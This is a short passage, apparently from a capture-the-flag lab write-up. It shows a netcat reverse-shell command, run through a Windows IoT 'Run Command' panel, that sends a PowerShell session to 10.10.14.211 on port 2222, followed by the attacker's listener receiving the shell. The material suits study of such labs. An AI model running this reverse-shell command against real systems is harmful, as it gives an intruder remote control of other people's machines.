 Run Command
C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.211 2222 -e powershell.exe
Run
Run as DefaultAccount
Output
Failed to run the c
(root㉿3kara)-[~/SirepRAT]
# nc -nlvp 2222
listening on [any] 2222 ...
connect to [10.10.14.211] from (UNKNOWN) [10.10.10.204] 49744
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>